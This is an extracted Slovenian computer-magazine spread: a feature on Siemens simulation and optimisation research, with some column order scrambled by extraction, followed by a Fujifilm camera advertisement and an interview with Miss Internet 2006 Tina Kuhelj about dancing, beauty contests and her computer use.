

Analize in posnemanje odnosov: Prof. Bernd Schürmann predstavlja delovanje programske opreme za učenje pri analiziranju medgenskih povezav in vplivov.

## V PRAKSI

### svet simulacij

### Optimiranje s številkami

Številni menedžerji sanjajo o zvišanju storilnosti vzporedno z zmanjševanjem stroškov, le redki pa vedo, da je mnoge procese odločanja in avtomatskih opravil mogoče **optimirati z matematiko**. Poglejmo na primer, kaj se dogaja, ko se avtomobili znajdejo pred semaforjem. Ko je rdeča luč, vozniki čakajo, pri zeleni vozijo naprej. Če pa na semaforju gori rumena luč, stvari niso tako preproste oziroma lahko imajo dejanja različne posledice. Vozniki lahko z vožnjo skozi rumeno pridejo prej na cilj, plačajo globo ali končajo v bolnišnici. Za matematike je položaj pred semaforjem klasičen problem optimiranja. Morebitno varčevanje s časom je treba pretehtati glede na možne posledice tvegane vožnje skozi semafor. Podjetja so pogosto v podobnem položaju, saj se morajo nenehno odločati. Slabe odločitve lahko stanejo več kot neprevidna vožnja skozi semafor in se lahko končajo s podjetniškim ekvivalentom zdravljenja v bolnišnici. »V kompleksnih, z okoljem prepletenih in dinamičnih stanjih lahko naši možgani delajo napake,« pravi prof. Dietrich Dörner z Univerze v Bambergu. Na srečo so elektronski sistemi sposobni olajšati problem. Računalniki, vodeni z matematičnimi algoritmi, omogočajo optimiranje številnih procesov. Dr. Johannes Nierwetberg, vodja Siemensovega oddelka Discrete Optimization Department v Münchnu in njegova skupina

20 raziskovalcev, večinoma matematikov, so razvili številne algoritme in druga orodja za optimiranje. Eno od teh je namenjeno razvrščanju komponent za vdelavo na tiskano vezje in z njim so povečali učinkovitost za več kot 10 odstotkov. »Naša programska oprema podobno kot igralec šaha izračunava najboljše strategije vsakih nekaj sekund,« pravi Nierwetberg. Običajno je na voljo dovolj časa za »najboljšo potezo«. Če pa ga ni, se izvede »varna poteza««, nadzor procesa pa poskrbi, da se ne pojavijo težave. Ista matematična načela je moč uporabiti za **hitrejši prenos podatkov** prek kabelskih ali brezžičnih povezav. V avtomatskem proizvodnem sistemu se med tipali, aktuatorji in računalniki nenehno izmenjujejo velike količine podatkov. Za njihovo koordiniranje je nujno, da je prava količina podatkov na pravem mestu ob pravem času. Danes se posebna vodila zamenjujejo s standardnimi ethernetnimi kabli. Pri prenosu velikih količin paketkov lahko protokol ethernet povzroči zastoje in vpliva na sinhronizacijo upravljanja. Za takšne primere so raziskovalci med drugim razvili programsko opremo **Isochronous Real-Time** (IRT) za načrtovanje sporočil v realnem času v omrežju ethernetnih kablov in vozlov za časovno sinhroniziranje. IRT vsakič znova izračuna, kako in kdaj je treba poslati podatke, da se obdrži časovni ritem in zmanjša čas cikla.



Neomejene možnosti posnemanja: Simulacije se pojavljajo v različnih oblikah - od razvoja nove turbine do posnemanja celotne proizvodne linije.

o delovanju vetra na prvo od zunanjih vetrnic, ki zazna spremembo smeri pihanja. To omogoči, da celoten park vetrnic deluje kot enoten sistem. Tovrstni sistemi – naj gre za vetrnice, motorje ali molekule – se lahko **učijo** na podlagi izkušenj in postajajo navidezno biološko ali socialno **združenje**. Raziskovalec prof. Brend Schürmann dodaja: »Oblike sodelovanja v celicah ali med mravljami ali osami je mogoče uporabiti za internet, logistiko in še marsikaj. Ko se naučimo ekstrapolirati znanje iz naravnih sistemov, ga bomo uporabili za optimiranje človeških sistemov in družbe.«

razmišljali. Za to bo po prof. Gilgu treba razviti **nove razrede algoritmov**, tudi na podlagi doslej povsem ločenih področij matematike, kot so numerična optimiranja (uporaba fizičnih modelov oz. enačb za opisovanje fenomenov), diskretno optimiranje (matematične rešitve za kompleksne procese odločanja), stohastika (napovedovanje spremenljivih razmer na podlagi verjetnosti) in nevralna omrežja (razred sistemov, ki se učijo zasnovanih na modelu možganov).

Kombiniranje različnih strok že prinaša plodove. Na primer, ocenjevanje največjih in najmanjših vrednosti učinkovitosti pri načrtovanju lopatic turbine za reaktivni motor je prej zahtevalo mesece simuliranja, zdaj pa s kombiniranjem zamisli stohastike z numeričnimi algoritmi dosežejo podobne rezultate z manj kot desetino



Preučevanje neobstoječega sveta: Simulacije kabine lokomotive novega vlaka (zgoraj) in posnemanje proizvodnje električnega motorja (spodaj)

V Kölnu tako razvrstijo 110. 000 paketov na uro.

Teoretični fizik prof. Martin Greiner pravi: »Naša vizija je obrazec porazdeljenega optimiranja, v katerem kompleksna omrežja delujejo kot inteligentne družbe.« Greiner je pred kratkim patentiral rešitev, ki omogoča takojšnje preurejanje propelerjev v parku vetrnic na podlagi podatkov



Navidezna resničnost: Očarljivo potovanje skozi neobstoječo elektrarno

#### HITREJE IN NATANČNEJE

»Simulacija in optimiranje − tako kot revolucije v znanju, ki so se začele z odkritjem teleskopa ali mikroskopa − odpirata povsem nove smeri raziskovanja,« pravi raziskovalec prof. Albert Gilg. Po njegovem mnenju je prvi korak, ki bo to omogočil **navidezno inženirstvo** oz. prehod s fizičnih ogledov na navidezne prototipe. Nadaljnje raziskave jim bodo omogočile uporabo računalnikov na nove načine in odkrivanje novih načel, vključno s stvarmi, o katerih sploh niso

prejšnjega dela. Tovrstni sistemi ne delujejo samo hitreje, temveč tudi zagotavljajo natančnejše predstavitve resničnosti. Ko gre za motorje, doseže natančnost njihovega obnašanja v napovedanem obsegu že 99 odstotkov. Istočasno z razvojem novih algoritmov rešujejo znanstveniki vrsto drugih problemov in odkrivajo druge možnosti uporabe aplikacij. Medtem ko nekateri novi algoritmi pomagajo raziskovalcem pri vizualizaciji **velikanskih industrijskih sistemov**, drugi omogočajo vpogled v **nanosvet**. Med drugim to

# V PRAKSI

### svet simulacij

pomeni možnost gradnje **navideznih predmetov**. Kot pojasnjuje raziskovalec prof. Wolfgang Rossner: »Eden naših ciljev je, da začnemo z navideznimi materiali, jih združimo v naprave in potem simuliramo njihovo obnašanje.«

### SPREMINJANJE PROIZVODNJE

Raziskovalci so še zmeraj morda desetletje oddaljeni od naprednih tehnologij večplastnega modeliranja. Kljub tem pa posamezne skupine že razvijajo posamezna simulacijska orodja.



Za boljše mešanje tekočin: Simulacija povezovanja tekočin pri hitrejšem (levo) in počasnejšem pretoku tekočin

Rossnerjeva skupina, na primer, oblikuje simulacijska orodja za keramične materiale, ki bodo združili atomsko raven z mikrostrukturno. Takšno zbliževanje možnosti bo odločilno za razvoj keramičnih prevlek za toplotno izolacijo že omenjenih turbinskih lopatic pred vročimi plini. Dosedanje modeliranje je že pripeljalo do precejšnje razširitve toplotnega obsega in povečanja učinkovitosti za nekaj odstotkov, vendar raziskovalci razvijajo naslednjo generacijo keramičnih toplotnih izolatorjev, ki optimirajo atomsko sestavino in specifične nanoplastne mikrostrukturne značilnosti prevlek. V ta namen bodo znanstveniki že v bližnji prihodnosti kombinirali različne parametre, kot so akustika, magnetna polja in dinamika toka.

Simulacije in optimiranja bodo oblikovali in-

### Proizvodnja navideznih avtomobilov v letu 2020

V letu 2020 avtomobilski strokovnjak Eduard Sonn predstavlja direktorju Alenu Bunsnu fantastične sposobnosti naprednega sistema za simulacije in optimiranje. Poseben predmet zanimanja so virtualizacija procesa izgorevanja v motorju, ki ni še zgrajen, ter posledice manjših sprememb v toku materialov in logistiki v tovarni. Danes je lahko vse navidezno: motor, proizvodnja, logistika, preizkusi in celo avtomobilske dirke pri razvoju dirkalnega avtomobila. Menda so edino vozniki in avtomobili v končni prodaji resnični. Sonn je Bunsnu najprej razkazal celotno tovarno, seveda navidezno, potem pa mu ponazoril, kako manjša sprememba na komponenti v proizvodni liniji vpliva na gibanje in koordinacijo robota, zmogljivosti programske opreme in celotno logistiko. Med predstavitvijo so na pomoč »priskočili« posamezni inženirji iz oddaljenih obratov tovarne, seveda navidezno. Predstavitev se je nanašala na bodoči hibridno-električni avtomobil

na različna goriva, opremljen z mikro motorjem HCCI (Homogeneous Charge Compression Ignition). Ko bo razvoj motorja končan, kar bodo močno pospešile ravno simulacije in optimiranja, in se

pacientov.

Simulacije za življenje

živo, na pacientih, saj je lahko podrobno, počasno, se ponavlja in ni tvegano. V prihodnosti bodo kirurgi začenjali svoje tovrstne posege šele potem, ko si bodo nabrali nekaj izkušenj s simulatorjem. Strokovnjaki napovedujejo, da bodo postali simulatorji za kirurške posege v letih standarden postopek v večjih medicinskih središčih. S tem se bo sodelovanje zdravnikov, raziskovalcev in tehnologov dvignilo na precej višjo raven, v korist

bodo namnožile tovarne po svetu, bo naftnega obdobja konec. Motor bo za okoli 30 % učinkovitejši od kateregakoli drugega motorja z notranjim izgorevanjem. Med predstavitvijo je Sonn upočasnil delo tovarne, da bi laže pokazal in pojasnil delovanje proizvodne linije, aktivnost robotov in podobno. V simulacijah so že preizkusili različne vrstne rede posameznih operacij in različne hitrosti za posamezne faze, da bi našli optimalne rešitve, ki jamčijo učinkovitost, krajši čas dela in varčevanje z vsemi stroški. Delovanje resnične tovarne bo nadzirano da-

Resnične in navidezne simulacije: Preizkus

proizvodnih trakov, vključno s pridruženo programsko opremo. »V približno 15 letih bo mogo-

trčenja z lutkami in v računalniku



prikazal gibanje posameznih batov, komaj vidno mešanje tekočine in zraka, brizganje v komore, stiskanje, vžig v vsakem cilindru. Simulacija je med drugim omogočala sprehod skozi meglo razpršenih kapljic, prikaz vsakega gibanja v kateremkoli položaju in preseku, interakcije dinamike fluidov in akustike ter ne nazadnje vpliv spreminjanja posameznih parametrov. Algoritmi, ki upravljajo funkcije, so se sproti spreminjali in prilagajali novim zahtevam,

za vrhunsko učinkovitost

kar je bilo moč spremljati na navideznem zaslonu kjerkoli v prostoru. Nazadnje je Sonn

dustrijsko okolje 21. stoletja. S simuliranjem proizvodnega okolja bo postala rutinska stvar vzporedno inženirstvo izdelkov in z njimi povezanih če projektirati nov avtomobil, ga testirati, opti-

mirati in simulacijo poslati v proizvodnjo celo brez izdelave fizičnega prototipa,« pravi Heinz-Simon Keil, vodja oddelka Virtual Engineering v Siemensu. Nekateri drugi raziskovalci so bolj skeptični, med njimi dr. Johannes Nierwetberg, ki poudarja, da nekaterih stvari »ne bomo nikoli sposobni simulirati«. Med takšne stvari Nierwetberg šteje pisanje programa, ki naj bi natančno napovedal vreme za nekaj tednov vnaprej. Kljub temu ostajajo številna področja, na katerih bodo simulacije in optimiranja postopoma spreminjale načine proizvodnje, poslovanja, izobraževanja in celo naše življenje.

> ljinsko. Nazadnje je Sonn predstavil Bunsnu motor HCCI. Z glasovnimi ukazi je skozi prozorno ohišje motorja



Urjenje na simulatorju namesto na pacientu: Zdravniki ponavljajo postopek kateterizacije krvnega ožilja na simulatorju v Forchheimu.

Ko **pilot** prvič vstopi v kabino letala, je povsem gotovo, da bo vsak njegov ukrep popolno izveden, saj so ga simulatorji letenja v več letih izobraževanja skrbno pripravili na izvajanje tega izjemno odgovornega posla. Zdaj se tudi **zdravniki** odločajo za simulacije, da bi pomagali bolnikom. Za posamezne zapletene kirurške posege, operacije na srcu, ukrepanje v primerih raka in podobno je potrebno podrobno spoznavanje postopka, ki ga je najboljše vaditi na ustreznih simulatorjih, brez prisotnosti pacienta. Simulacije so zelo koristne, a simulatorjev je v Evropi še vedno malo. V Forchheimu, na primer, deluje simulator za medicinsko izobraževanje, med drugim za zapleten in tvegan postopek kateterizacije srca in krvnega ožilja z nadzorom z rentgenskim aparatom. Urjenje s simulatorjem je v vsakem primeru boljše od urjenja v

vrnil vse velikosti na privzete, že optimirane

# **FUJIFILM**

 $\cdot$  6.3 MP  $\cdot$  100 - 3200 ISO • **OBJEKTIV 28 - 300 mm** • 2.5 inčni LCD

**FUJIFILM** 

# FinePix S6500 ftJNovo

**Prednosti "PREPOZNAVE OBRAZA"!** 

**GMF 47** 

ò

Izboljšano Ostrenje in ekspozicija!

**FUJIFILM** 

Prepoznavanje obraza v manj kot 0,05 sekunde!

Razpoznavanje do **10 obrazov hkrati!** 

Image &Information d.o.o., Leskoškova 6, 1000 Ljubljana, Tel.: 01/586 46 60; info@fujifilm-slovenia.com

miss interneta 2006

# Najlepša, a še brez svoje spletne strani ...

Že dolgo nismo v naši reviji, če sploh kdaj, gostili tako prijetne in lepe sogovornice. Pogovarjali smo se s Tino Kuhelj, ki se z lepotnih tekmovanj redno vrača s kakšnim naslovom. Prikupna dvajsetletna plesalka Tina prihaja iz Grosuplja.

### **Piše: Milan Simčič**

milan.simcic@mojmikro.si

### **Za začetek, kaj bi povedala o sebi? Kako bi se predstavila? Morda nekaj besed o plesu?**

Ja, že od malih nog sem predana plesu, saj sem se že pri štirih letih srečala s plesno učiteljico in kasneje tudi trenerko Anito Vihtelič iz Plesnega mesta. Kmalu sem prišla do sklepa, da bo ples moj sopotnik vse življenje. Srednjo šolo sem končala na Umetniški gimnaziji, smer Sodobni ples. Akrobatski rock and roll pa sem začela plesati v svojem sedmem razredu in sem ga trenirala sedem let. S soplesalcem Anžetom sem dosegala v članskem B in C razredu odlične rezultate. Bila sva dvakrat državna prvaka, trikrat pokalna zmagovalca Slovenije in bila na zavidljivem drugem mestu na svetovni lestvici med 180 pari. Vendar kot pravijo, vse lepe stvari se enkrat končajo, tako se je tudi najina plesna pot po sedmih letih trdega dela končala. Ker novega plesalca nisem našla in ker se plesu ne morem odpovedati, sem se odločila, da svoje znanje prenesem na mlajše in tako sem postala vaditeljica in trenerka v Plesnem mestu. Brez plesa resnično ne zdržim niti en samcat dan, če ne drugače, ko sem doma in slišim glasbo, kar poplesavam. Ker pa sem človek, ki si želi novih izzivov in spoznanj, sem se podala v modni svet. Po pravici povedano, sem bila kar malo skeptična glede tekmovanj saj nisem pričakovala posebnih rezultatov. Prijavila sem se na tekmovanje Miss športa in postala prva spremljevalka. Takoj po tem tekmovanju pa je bilo že kar veliko tekmovanje za miss Slovenije. Dejala sem si, ena izkušnja več mi ne bo škodila. Pričakovala nisem nič, saj je to veliko tekmovanje in zraven so bile že kar izkušene tekmovalke. Bila sem toliko srečnejšaa, saj so me gledalci izglasovali prek interneta za miss interneta leta 2006. Te lente sem se zelo razveselila, saj mi je to dalo vedeti, da sem bila gledalcem všeč.

### **Kako to, da nisi našla soplesalca? Ga je težko najti? Imaš kakšne posebne zahteve? Višina, barva oči, teža? Bi vzela mene?**

Soplesalca še nisem nehala iskati. Pomembno je , da ima veliko volje, vsaj malo plesnega predznanja, kondicije, predvsem pa da je visok, kajti sama sem visoka kar 180 cm. Res pa je, da plesalcev primanjkuje, a ne obupam kar zlahka. Jah, tebe … malce majhen si. Dokler sva na tleh, me ne skrbi, pač pa sem v dilemi, kako bi se izteklo, ko bi me vrgel v zrak …

### **Kaj ti pomeni Plesno mesto?**

Brez Plesnega mesta si sploh ne predstavljam svojega življenja. Kot sem omenila, že od malega plešem, in to pomeni, da sem v Plesnem klubu M oz. v Plesnem mestu že 16 let. Na druge klube

sploh nikoli pomislila nisem, saj se imam tu res super. Snemam spote za različne glasbene skupine (Čuki, Rok'n'band, Slapovi ...), nastopam v različnih TV-oddajah (Raketa pod kozolcem, Spet doma ...), tega pa ti vsak klub ne more nuditi. Prav tako se super razumem z vsemi, ki jih v Plesnem mestu poznam.

### **Kaj pa plesna tekmovanja? Na začetku si omenila svoje uspehe?**

V rock 'n' rollu imamo različne vrste tekmovanj. Pokalnih tekem je recimo pet na leto. Ob koncu leta pa je še zaključek finala pokala Slovenije, kjer se tudi določi pokalnega zmagovalca Slovenije. V maju je tudi državno prvenstvo. Meni pa so bila najljubša tekmovanja v tujini, razni evropski pokali, pokali Hrvaške, Avstrije ... Teh tekmovanj sem se rada udeleževala in so bila vedno nekaj posebnega. Nastopati v tujini pred ogromnim občinstvom. Poleg tega sem prek teh tekmovanj spoznala tudi mnoge dežele in njihove kulture. Videla sem veliko sveta, ki ga, če ne bi plesala, gotovo ne bi nikoli obiskala. Obiskala sem Rusijo, Francijo, Belgijo, Poljsko, Avstrijo, Italijo, Češko, Švico in še kaj bi se našlo. Opazen napredek pri nama z Anžetom pa nama je dal še večji zagon. Želela sva si vse višje in višje, pa



tudi starejši ko si, lažje si zastaviš svoje cilje, ki jih želiš doseči.

#### **Ustaviva se še pri lepotnih tekmovanjih. Kako si prišla na to idejo? Kakšna so tvoja pričakovanja v prihodnje? Če se ne motim, tekmuješ tudi za Lepo sosedo?**

Za lepotna tekmovanja sem se odločila po končani plesni karieri, saj sem si želela novih izzivov in novih spoznanj. Po pravici povedano je bil razlog tudi v tem, da mi je veliko ljudi še med plesno kariero govorilo, naj se prijavim na kakšno lepotno tekmovanje. V Ljubljani so me ustavljali iz raznih agencij in me vabili, vendar takrat si tega nisem želela. Morda tudi v tistem trenutku še nisem bila pripravljena, saj sem bila s srcem predana začrtani plesni poti. Čutila sem se premlado in ne dovolj izkušeno za tovrstne izzive. Ko sem prenehala plesati, pa sem si rekla, no, pa poskusimo. V resnici pa je bilo moje prvo lepotno tekmovanje še s plesalcem Anžetom. Povabili so naju na izbor najlepšega plesnega para evropskih mest, ki je bilo v Varaždinu. Takrat sva z Anžetom zmagala in postala najlepši plesni par evropskih mest leta 2003. Kasneje so me poklicali, če bi tekmovala tudi za miss Term. Najprej sem si mislila, joj, to ni zame, nisem primerna zato, vendar me je prepričal oči, ki mi vedno stoji ob strani, in rekel naj grem, če so me že poklicali. Takrat sem tudi zmagala. Zmage sem se razveselila, tako kot bi se je vsako dekle. Naslednje tekmovanje je bilo za Miss športa, kjer pa sem postala prva spremljevalka. Po tekmovanju za miss športa pa sem se odločila za dosti večje tekmovanje za miss Slovenije. Od tekmovanja nisem čisto nič pričakovala, šlo se mi je zgolj za izkušnjo več Želela sem okusiti na lastni koži, kako poteka to tako odmevno tekmovanje. Gledalci prek interneta so me izbrali za miss interneta za leto 2006. Bila sem presrečna, saj sem vedela, da sem bila gledalcem všeč in so me izbrali za svojo miss. Ob tej priložnosti bi se rada zahvalila tudi vsem bralcem revije Moj mikro, ki so me podprli. Hvala.

Je pa tudi res, da zdaj tekmujem še na dveh tekmovanjih − eno je Lepa soseda, drugo pa je v mojem kraju za miss Casino Kongo. Na rezultate bomo še malce počakali,vendar upam na najbolje.

#### **Pa se ustaviva še pri računalništvu. Brez tega pri nas ne gre. Kakšen računalnik imaš? Kako in za kaj ga uporabljaš?**

Imam običajen namizni računalnik, vendar si želim prenosnega. Z bratcem imava tega v skupni uporabi in vedno prihaja do prepirov, kdo ga bo kdaj uporabljal. Doma v Grosuplju imamo Siolovo povezavo. Želeli smo si ADSL, vendar ga ne moremo dobiti, ker ni prostih mest. Z bratom tako ne smeva pretiravati in brskati po internetu, da ob koncu meseca ni previsok račun. Še sreča, da si lahko za daljše brskanje sposodim od svojega fanta Daliborja računalnik. Računalnik uporabljam za pregledovanje elektronske pošte. Precej stvari naredim tudi za Plesno mesto in študij. Pa seveda internet. Brez tega pa tako ne gre.

#### **Po katerih straneh se sprehajaš? Kaj največkrat iščeš?**

Večinoma uporabljam internet za iskanje prepotrebnih informacij, ki jih potrebujem pri študiju. Seveda pa se najde tudi čas za sprostitev in zabavo. Zanimajo me forumi, na katerih rada poklepetam. Pogledam pa tudi, kaj si ljudje mislijo in pišejo o meni.

#### **Kako to, da nimaš svoje spletne strani?**

Svoje spletne strani nimam, ker ne poznam nikogar, ki bi mi jo naredil. Sicer pa, glede na to da sem letošnja miss interneta, bi bilo dobro, da bi jo imela, da bi lahko nanjo dajala svoje slike iz medijev, svoje intervjuje, dogodke ... Se strinjam, bilo bi dobro, da bi jo imela. Morda se bo zdaj našel kdo, ki bo prebral intervju in mi jo naredil.

#### **Kaj pa druge tehnologije − GPRS, VoIP, MSN, Skype?**

Po pravici povedano, brez mobitela ne bi zdržal več nihče. Če ga slučajno pozabim doma, se počutim, kot da sem odšla brez glave. MSN pa uporabljam zgolj za klepet s prijatelji, ko imam seveda čas, žal pa ga je zelo malo. Doma malo, zaradi omejitev, ki sem jih že naštela, pri Daliju pa res samo na hitro, saj mi veliko pomeni čas, ki ga lahko preživiva skupaj. Že tako se premalo vidiva zaradi vseh obveznosti.

**Kaj še počneš v življenju? Ambicije, cilji ...?** Obiskujem Fakulteto za Socialno delo, kasneje si želim delati nekaj v zvezi s policijo. Seveda bi pa zraven poučevala otroke ...

#### **Omenila si, da si učiteljica v plesnem mestu. Imaš že kakšne otipljive rezultate? Se lahko prijavim, da me naučiš plesati?**

Moji rezultati so za moje začetke odlični. Sama s seboj sem zelo zadovoljna, vendar se še učim na napakah. Moram pa priznati, da se s kolegico Ireno iz Plesnega mesta odlično razumeva in mi vedno pomaga z nasveti. Kadar se mi kaj za-



takne, se v lahko Plesnem mestu obrnem na kogarkoli, saj smo vsi dobri prijatelji. Za nasvet bolj strokovne narave pa se obrnem na Marka, Anito, Ireno ali Roberta.

Seveda bi te lahko naučila plesati, ha, samo če boš zdržal moj tempo. Za začetek ti predlagam par krogov okrog doma, večkrat na dan. Potem boš pa že sam povedal, ali s

kondicijo nadaljujeva. Ko tako vztrajaš, potem pa bi le lahko začela s prvimi rock and roll koraki … Seveda te vzamem, le pogum!

#### **Videvali smo te tudi v videospotih in TVoddajah? Kako je s tem?**

Posnela sem kar nekaj videospotov, največ za Čuke (Mi gremo pa na morje, Ena po domače, Komar ...). Sodelovala sem tudi s skupino Rok'n'band. Z Anžetom sva imela glavno vlogo pri spotu za pesem Afrika Rusija. Sodelovala sem

